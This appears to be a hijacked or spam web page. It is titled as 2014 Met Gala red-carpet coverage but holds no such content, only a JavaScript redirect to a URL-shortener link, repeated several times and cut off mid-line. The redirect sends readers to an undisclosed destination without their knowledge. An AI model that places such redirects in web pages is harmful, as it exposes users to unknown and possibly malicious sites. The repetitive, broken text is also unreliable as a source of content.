
2014 Met Gala Red Carpet
May 7, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...